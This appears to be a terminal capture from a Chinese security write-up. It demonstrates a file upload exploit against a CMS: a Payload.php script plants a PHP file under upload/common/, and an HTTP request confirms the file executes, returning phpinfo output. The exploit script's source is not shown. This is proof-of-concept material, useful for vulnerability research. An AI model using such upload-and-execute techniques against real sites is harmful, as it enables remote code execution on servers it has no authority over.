 # /upload/common [16:22:59]
$
# /upload/common [16:23:01]
$ ll
总用量 0
# p/upload/common [16:25:46]
$ ll
总用量 4.0K
-rw-r--r-- 1 www-data www-data 20 2月  11 16:24 1518337464.php
# /upload/common [16:26:41]
$ cat 1518337464.php
<?php phpinfo(); ?>
# /upload/common [16:26:49]
$
# /upload/common [16:27:26]
$
# /upload/common [16:23:34]
$ http 'http://cms.com/upload/common/1518337464.php'
HTTP/1.1 200 OK
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Sun, 11 Feb 2018 08:25:45 GMT
Server: nginx/1.13.3
Transfer-Encoding: chunked
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px
2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
# in ~/Documents/文章4 [16:24:15]
$ php5 Payload.php
[+] 执行成功！
[+] Payload路径：upload/common/1518337464.php
[+] 如有网路延迟，文件名称请自行加1%
# in ~/Documents/文章4 [16:25:46]
$
信安之路